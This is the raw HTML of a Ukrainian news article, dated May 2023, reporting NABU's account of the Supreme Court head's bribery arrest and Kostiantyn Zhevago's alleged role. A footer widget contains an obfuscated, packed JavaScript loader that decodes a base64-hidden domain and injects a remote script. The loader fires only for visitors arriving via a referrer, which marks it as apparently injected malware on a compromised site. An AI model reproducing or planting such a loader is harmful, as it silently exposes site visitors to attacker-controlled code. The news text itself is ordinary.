				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-40949 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-pinterest-p"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-40949" class="post-40949 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-nabu tag-sud tag-khabar"><header class="entry-header"><h1 class="entry-title">Затримання голови Верховного суду: У справі фігурує Жеваго, &#8211; директор НАБУ</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/05?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/05?day=16">16.05.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/05/16/zatrymannia-holovy-verkhovnoho-sudu-u-spravi-fihuruie-zhevaho-dyrektor-nabu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="500" data-src="https://hronikers.com/wp-content/uploads/2023/05/16_main-900x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>Розкрити корупцію у Верховному суді допомогли детективи НАБУ під прикриттям</strong></p><p>Директор НАБУ Семен Кривонос повідомив, що викриття на хабарі голови Верховного суду Всеволода Князєва стало можливим завдяки ефективній роботі детективів НАБУ під прикриттям. Про це він сказав на брифінгу, передає Хронікерс.</p><p>&#8220;Було зафіксовано низку контактів власника групи &#8220;Фінанси і кредит&#8221; Костянтина Жеваго з одним з власників адвокатського об&#8217;єднання, яке використовувалося для прикриття неправомірної діяльності. Представники цього об&#8217;єднання домовилися із керівництвом Верховного Суду про передачу хабаря за прийняття потрібного рішення у справі. Після цього Верховний Суд переніс засідання у цій справі, щоб представники замовника мали час акумулювати кошти&#8221;, &#8211; сказав він.</p><p>Слідством встановлено, що  3 травня керівництву Верховного Суду передали першу частину хабаря, а 15 травня була передана друга частина, під час передачі якої голову суду затримали.</p><ul class="wp-block-list"><li>голову Верховного Суду <a rel="noreferrer noopener" href="https://hronikers.com/2023/05/16/holovu-verkhovnoho-sudu-kniazieva-spiymaly-na-khabari-v-3-mln-dolariv-zmi/" target="_blank">Князєва спіймали на хабарі в 3 млн доларів</a>.</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2023/05/16/raketna-ataka-na-kyiv-ulamky-vpaly-na-terytoriiu-zooparku-tvaryn-vyvodytymut-zi-stresu-video/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Ракетна атака на Київ: Уламки впали на територію зоопарку, тварин виводитимуть зі стресу (ВІДЕО)</span></a></div><div class="nav-next"><a href="https://hronikers.com/2023/05/16/syrskyy-rozpoviv-iak-vahnerivtsi-opynylysia-v-roli-shchuriv-i-pokazav-kadry-z-bakhmuta-video/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Сирський розповів, як &#8220;вагнерівці&#8221; опинилися в ролі щурів і показав кадри з Бахмута (ВІДЕО)</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=67b5f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 06:11:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 06:11:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->